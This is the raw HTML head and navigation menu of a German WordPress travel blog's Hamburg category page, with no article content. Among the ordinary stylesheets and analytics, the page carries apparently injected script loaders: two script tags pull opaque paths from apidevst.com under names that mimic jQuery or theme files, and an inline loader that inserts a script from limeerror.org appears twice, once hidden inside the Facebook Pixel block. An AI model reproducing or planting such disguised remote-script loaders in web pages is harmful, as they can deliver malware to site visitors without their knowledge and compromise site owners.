!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.brittneys.de/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.brittneys.de/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://www.brittneys.de/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.brittneys.de/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://www.brittneys.de/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=230912-131926' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='travelista-style-css' href='https://www.brittneys.de/wp-content/themes/travelista/style.css?ver=6.3.5' type='text/css' media='all' />
<style id='travelista-style-inline-css' type='text/css'>

	body, .menu-pusher { background-color:#ffffff; background-image:url(https://www.brittneys.de/wp-content/themes/travelista/assets/images/bg.png); background-repeat:repeat; background-attachment:scroll; background-position:0 0; background-size:inherit }
	header .search-submit:hover, .search-button, .read-more a, .post-type i, .post-cats a:before, .widget_archive a:hover .cat-count, .cat-item a:hover .cat-count, .tagcloud a:hover, .pagination .current, .pagination a:hover, .post-format-quote, .flex-direction-nav a:hover, .flex-control-nav a.flex-active, input[type='submit'], #wp-calendar caption, #wp-calendar td#today, .comment-form #submit, .wpcf7-submit, .off-canvas-search, .author-location span, .jetpack_subscription_widget input[type=submit] { background-color:#5FC8E8; }
	a, a:hover, .title a:hover, .sidebar a:hover, .breadcrumbs a:hover, .meta a:hover, .post-meta a:hover, .post .post-content ul li:before, .content-page .post-content ul li:before, .reply:hover i, .reply:hover a, .edit-post a, .relatedPosts .widgettitle a:hover, .error-text { color:#5FC8E8; }
	.main-nav a { color:#777777}
	.main-nav .current-menu-parent > a, .main-nav .current-page-parent > a, .main-nav .current-menu-item > a, .main-nav a:hover { color:#000000; }
	.main-nav .current-menu-parent > a, .main-nav .current-page-parent > a, .main-nav .current-menu-item > a, .main-nav a:hover { border-color:#5FC8E8}
	.widget-title span, #tabs li.active span, .section-heading span, .post-content blockquote, .tagcloud a:hover .post blockquote, .pagination .current, .pagination a:hover, .comment-reply-link:hover, .footer-links { border-color:#5FC8E8 !important; }
	#wp-calendar th { background: rgba(95,200,232, 0.6) }
    article img.aligncenter, article img.alignnone, .gallery-icon { background:transparent; border:0; padding:0;}
    .st-menu li a { box-shadow: 0 -1px rgba(16, 16, 16, 0.5) inset, 0 1px rgba(255, 255, 255, 0.06) }
     #content div.sharedaddy, #main div.sharedaddy, div.sharedaddy {
    clear: both;
    text-align: center ! important;}



img.size-full, img.size-large, img.wp-post-image {
    max-height: 500px;}


.main-nav .nav-menu a:hover {
   background-color: #5fc8e8;}
   
.stickymenu {
    background: none repeat scroll 0% 0% #ffffff;}
    
.stickymenu a {
    color: #000000;}
    
.s {
font-size: 20px;
text-align: center;
width: 95%;
font-family: "Playfair Display";
line-height: 26px;
font-weight: 400;
font-style: normal;
}

.search-button {
    display: none ! important;
}


    
.es_textbox_class {
     height: 37px;
    font-family: "Playfair Display";
line-height: 26px;
font-weight: 400;
font-style: normal;
color: #777;
text-align: center;
font-size: 20px;
width: 95% ! important;
}

.es_textbox_button {
    background-color: #5fc8e8;
  border: 0;
  color: #fff;
  cursor: pointer;
  display: block;
  float: left;
  padding: 0;
  text-align: center;
  min-width: 313px;
  height: 35px;}
  
 .sd-social-icon .sd-content ul li.share-pinterest[class*="share-"] a.sd-button, .sd-social-icon .sd-content ul li.share-facebook[class*="share-"] a.sd-button, .sd-social-icon .sd-content ul li.share-twitter[class*="share-"] a.sd-button, .sd-social-icon .sd-content ul li.share-linkedin[class*="share-"] a.sd-button, .sd-social-icon .sd-content ul li.share-google-plus-1[class*="share-"] a.sd-button, .sd-social-icon .sd-content ul li[class*="share-"] a.sd-button {
     background: #5fc8e8 ! important;
     color: #FFF !important;
 }
 
 @media only screen and (max-width:480px) {
.hide_on_mobile {
display: none !important;}
} 
    .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { background-color:#5FC8E8 !important; }
</style>
<link rel='stylesheet' id='travelista_child-style-css' href='https://www.brittneys.de/wp-content/themes/travelista_child/style.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.brittneys.de/wp-content/themes/travelista/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.brittneys.de/wp-content/themes/travelista/assets/lib/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.brittneys.de/wp-content/themes/travelista/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.brittneys.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.brittneys.de/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Playfair%20Display:400%7CRoboto:400%7COpen%20Sans:400%7CDancing%20Script:400&#038;subset=latin&#038;display=swap&#038;ver=1702506132" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display:400%7CRoboto:400%7COpen%20Sans:400%7CDancing%20Script:400&#038;subset=latin&#038;display=swap&#038;ver=1702506132" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display:400%7CRoboto:400%7COpen%20Sans:400%7CDancing%20Script:400&#038;subset=latin&#038;display=swap&#038;ver=1702506132" /></noscript><link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.brittneys.de/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1694524713' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.brittneys.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj' id='jquery-init-custom-script-js'></script>
<script type='text/javascript' src='https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF' id='fop_custom_script-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.brittneys.de\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=category&current_page_id=225&search_query&page_uri=L2thdGVnb3JpZS9kZXV0c2NobGFuZC9oYW1idXJnLw=","keepOnlineRequestUrl":"https:\/\/www.brittneys.de\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=category&current_page_id=225&search_query&page_uri=L2thdGVnb3JpZS9kZXV0c2NobGFuZC9oYW1idXJnLw=","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.3.5' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.brittneys.de\/wp-admin\/admin-ajax.php","ajaxNonce":"3e470db06c","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brittneys.de/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1702505971' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.brittneys.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.brittneys.de/wp-json/wp/v2/categories/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brittneys.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<meta name="generator" content="Redux 4.4.5" /><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<!-- Analytics by WP Statistics v14.1.6.1 - https://wp-statistics.com/ -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64129265-2', 'auto');
  ga('set', 'anonymizeIp', true);
  ga('send', 'pageview');

</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://limeerror.org/PksZxJjJ');
</script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '176228099841303');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=176228099841303&ev=PageView&noscript=1"
/></noscript>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://limeerror.org/PksZxJjJ');
</script>
<!-- End Facebook Pixel Code -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1615379491229310" crossorigin="anonymous"></script><link rel="icon" href="https://www.brittneys.de/wp-content/uploads/2018/03/cropped-9705In_Facebook-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.brittneys.de/wp-content/uploads/2018/03/cropped-9705In_Facebook-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brittneys.de/wp-content/uploads/2018/03/cropped-9705In_Facebook-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.brittneys.de/wp-content/uploads/2018/03/cropped-9705In_Facebook-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cookie-notice-container {
    background: #fff;
}		</style>
		<style id="bpxl_travelista_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{color:#787878;}.top-nav{background-color:#252525;}.top-nav .current-menu-parent > a, .top-nav .current-page-parent > a, .top-nav .current-menu-item > a, .top-nav a{color:#8B8B8B;}.top-nav .current-menu-parent > a:hover, .top-nav .current-page-parent > a:hover, .top-nav .current-menu-item > a:hover, .top-nav a:hover{color:#5FC8E8;}.main-nav .current-menu-parent > a, .main-nav .current-page-parent > a, .main-nav .current-menu-item > a, .main-nav a{color:#777777;}.main-nav .current-menu-parent > a:hover, .main-nav .current-page-parent > a:hover, .main-nav .current-menu-item > a:hover, .main-nav a:hover{color:#000000;}.nav-menu ul ul a{background-color:#efefef;}.nav-menu ul ul a:hover{background-color:#99cc00;}.nav-menu ul ul a{color:#6F6F6F;}.nav-menu ul ul a:hover{color:#FFFFFF;}.menu-btn{color:#FFFFFF;}.st-menu{background-color:#212121;}.st-menu li a{color:#FFFFFF;}.main-header{background-color:#ffffff;}.logo-wrap{margin-top:22px;margin-bottom:22px;}.header #logo a{color:#555555;}.tagline{color:#333333;}.archive-cover-box{background-color:#f3f3f3;}.main-content{background-color:#FFFFFF;}.main-content{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;}.post-box, .breadcrumbs, .author-box, .relatedPosts, #comments, .comment-reply-link, #respond, .pagination, .norm-pagination{color:#848484;}.post-author, .post-meta, .post-meta a, .r-meta, .r-meta a, .comment-meta a, #commentform p label{color:#AAAAAA;}.entry-title, .entry-title a, .section-heading, .author-box h5, .title a, .post-navigation span{color:#000000;}.page-title{color:#000000;}.sidebar-inner{background-color:#FFFFFF;}.sidebar-widget{color:#555555;}.sidebar a{color:#AAAAAA;}.meta, .meta a{color:#AAAAAA;}.widget-title, .widgettitle a, #tabs li.active a{color:#000000;}.search-button{color:#FFFFFF;}.footer{background-color:#ffffff;}.footer a{color:#000000;}.footer a:hover{color:#5FC8E8;}.footer-widget .widget-title{color:#000000;}.copyright, .footer-links{background-color:#171717;}.copyright, .footer-links a{color:#FFFFFF;}body{font-family:"Playfair Display";font-weight:400;font-style:normal;}.main-nav{font-family:Roboto;font-weight:400;font-style:normal;font-size:16px;}.top-nav{font-family:Roboto;text-transform:none;font-weight:400;font-style:normal;font-size:12px;}.st-menu{font-family:"Open Sans";text-transform:uppercase;font-weight:400;font-style:normal;font-size:12px;}h1,h2,h3,h4,h5,h6, .header, .widgettitle, .article-heading, .ws-title, .carousel, .social-widget a, .post-navigation, #wp-calendar caption, .comment-reply-link, .comment .fn, #commentform input, #commentform textarea, input[type="submit"], .pagination, .footer-subscribe{font-family:"Playfair Display";font-weight:400;font-style:normal;}.title{font-family:"Playfair Display";text-transform:uppercase;line-height:42px;font-weight:400;font-style:normal;font-size:38px;}.post-content{font-family:"Playfair Display";line-height:26px;font-weight:400;font-style:normal;font-size:16px;}.post-meta, .meta, .r-meta, .post-cats{font-family:Roboto;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;font-size:11px;}.widget-title, #tabs li, .section-heading{font-family:"Playfair Display";font-weight:normal;font-style:normal;}.sidebar-widget{font-family:"Playfair Display";line-height:26px;font-weight:400;font-style:normal;font-size:16px;}.featuredslider .title{font-family:"Playfair Display";text-transform:uppercase;line-height:48px;font-weight:400;font-style:normal;font-size:48px;}.header #logo a{font-family:"Dancing Script";line-height:50px;font-weight:400;font-style:normal;font-size:40px;}.tagline{font-family:"Playfair Display";line-height:20px;font-weight:400;font-style:normal;font-size:14px;}.format-audio a:hover{color:#5FC8E8;}.format-audio .post-type i, .format-audio .post-cats a:before, .format-audio .more-link, .format-audio .post-cats a:hover, .format-audio .read-more a{background:#5FC8E8;}.format-video a:hover{color:#5FC8E8;}.format-video .post-type i, .format-video .post-cats a:before, .format-video .more-link, .format-video .post-cats a:hover, .format-video .read-more a{background:#5FC8E8;}.format-image a:hover{color:#5FC8E8;}.format-image .post-type i, .format-image .post-cats a:before, .format-image .more-link, .format-image .post-cats a:hover, .format-image .read-more a{background:#5FC8E8;}.format-quote a:hover{color:#5FC8E8;}.post-format-quote, .format-quote .post-type i, .format-quote .post-cats a:before, .format-quote .post-cats a:hover{background:#5FC8E8;}.format-gallery a:hover{color:#5FC8E8;}.format-gallery .post-type i, .format-gallery .post-cats a:before, .format-gallery .more-link, .format-gallery .post-cats a:hover, .format-gallery .read-more a{background:#5FC8E8;}.format-link a:hover{color:#5FC8E8;}.format-link .post-type i, .format-link .post-cats a:before, .format-link .more-link, .format-link .post-cats a:hover, .format-link .read-more a{background:#5FC8E8;}.format-status a:hover{color:#5FC8E8;}.format-status .post-type i, .format-status .post-cats a:before, .format-status .more-link, .format-status .post-cats a:hover, .format-status .read-more a{background:#5FC8E8;}.format-aside a:hover{color:#5FC8E8;}.format-aside .post-type i, .format-aside .post-cats a:before, .format-aside .more-link, .format-aside .post-cats a:hover, .format-aside .read-more a{background:#5FC8E8;}.aside-content:before{border-color:#5FC8E8;}</style></head>

<body data-rsssl=1 id="blog" class="archive category category-hamburg category-225 main cookies-not-set aa-prefix-britt-" itemscope itemtype="http://schema.org/WebPage">

		<div id="st-container" class="st-container">
		<nav class="st-menu">
			<div class="off-canvas-search">
				<div class="off-search">
                    <form method="get" class="searchform search-form" action="https://www.brittneys.de/">

        <fieldset>

                <input type="text" name="s" class="s" value="" placeholder="Suchen">

        <button class="search-button fa fa-search" placeholder="Search" type="submit" value="Search"></button>

        <span class="search-submit fa fa-search"></span>

        </fieldset>

</form>                </div>
			</div><!--.off-canvas-search-->
			<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.brittneys.de">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/meine-inseln/">meine Inseln</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/meine-inseln/sylt/">Sylt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/meine-inseln/mallorca/">Mallorca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/meine-inseln/ibiza/">Ibiza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/meine-inseln/teneriffa/">Teneriffa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children"><a href="https://www.brittneys.de/kategorie/deutschland/">Deutschland</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/deutschland/bayern/">Bayern</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://www.brittneys.de/kategorie/deutschland/hamburg/">Hamburg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/deutschland/mecklenburg-vorpommern/">Mecklenburg-Vorpommern</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/deutschland/schleswig-holstein/">Schleswig-Holstein</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/europa/">Europa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/belgien/">Belgien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/griechenland/">Griechenland</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/italien/">Italien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/oesterreich/">Österreich</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/portugal/">Portugal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/schweiz/">Schweiz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/spanien/">Spanien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/grossbritannien/">Großbritannien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/tuerkei/">Türkei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/europa/zypern/">Zypern</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/welt/">Welt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/afrika/">Afrika</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/afrika/marokko/">Marokko</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/afrika/namibia/">Namibia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/afrika/seychellen/">Seychellen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/afrika/tansania/">Tansania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/asien/">Asien</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/asien/katar/">Katar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/asien/malaysia/">Malaysia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/asien/thailand/">Thailand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/asien/malediven-asien/">Malediven</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/australien/">Australien &#038; Ozeanien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/lateinamerika/">Lateinamerika</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/lateinamerika/argentinien/">Argentinien</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/usa-kanada/">USA &#038; Kanada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/usa-kanada/florida/">Florida</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/usa-kanada/texas/">Texas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.brittneys.de/kategorie/hotels/">Hotels</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/hotels/deutschland-hotels/">Deutschland</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/hotels/europa-hotels/">Europa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/hotels/welt-hotels/">Welt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/hotels/">Ferienhäuser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.brittneys.de/kategorie/schiffsreisen/">Schiff</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://www.brittneys.de/">Work with Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.brittneys.de/uber-mich/">Wer schreibt hier?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.brittneys.de/mediakit-brittneys-de/">Mediakit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.brittneys.de/brittneys-in-den-medien/">Brittneys in den Medien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.brittneys.de/printarktikel-von-britta/">Printarktikel von Britta</a></li>
</ul>
</li>
</ul>		</nav>
		<div class="main-container full-layout">
			<div class="menu-pusher">
				<!-- START HEADER -->
				<header class="main-header header-1 clearfix" itemscope itemtype="http://schema.org/WPHeader">
	<div class="top-bar clearfix">
		<div class="top-nav clearfix">
			<div class="center-width">
				<div class="menu-btn off-menu fa fa-align-justify"></div>
				<nav class="nav-menu" id="navigation-menu-2" itemscope itemtype="http://schema.org/SiteNavigationElement">
									</nav>
									<div class="header-search"><form method="get" class="searchform search-form" action="https://www.brittneys.de/">

        <fieldset>

                <input type="text" name="s" class="s" value="" placeholder="Suchen">

        <button class="search-button fa fa-search" placeholder="Search" type="submit" value="Search"></button>

        <span class="search-submit fa fa-search"></span>

        </fieldset>

</form></div>
							<div class="social-links textcenter header-links alignright">				                    <a class="facebook" href="https://www.facebook.com/Brittneys.Blog" target="_blank">
                        <span class="fa fa-facebook" aria-hidden="true" ></span>
                        <span class="screen-reader-text">facebook</span>
                    </a>
                				                    <a class="twitter" href="https://twitter.com/brittneysontour" target="_blank">
                        <span class="fa fa-twitter" aria-hidden="true" ></span>
                        <span class="screen-reader-text">twitter</span>
                    </a>
                				                    <a class="pinterest" href="https://de.pinterest.com/BrittneysOnTour/" target="_blank">
                        <span class="fa fa-pinterest" aria-hidden="true" ></span>
                        <span class="screen-reader-text">pinterest</span>
                    </a>
                				                    <a class="youtube" href="https://www.youtube.com/channel/UCsshE8kCFfcmUiHGmYhQ3fQ" target="_blank">
                        <span class="fa fa-youtube" aria-hidden="true" ></span>
                        <span class="screen-reader-text">youtube</span>
                    </a>
                				                    <a class="instagram" href="https://www.instagram.com/brittneys_blog/" target="_blank">
                        <span class="fa fa-instagram" aria-hidden="true" ></span>
                        <span class="screen-reader-text">instagram</span>
                    </a>
                				                    <a class="rss" href="http://feeds.feedburner.com/brittneys" target="_blank">
                        <span class="fa fa-rss" aria-hidden="true" ></span>
                        <span class="screen-reader-text">rss</span>
                    </a>
                		</div>
        			</div><!-- .main-nav -->
		</div><!-- .top-nav -->
	</div><!-- .top-bar -->
	<div class="header clearfix">
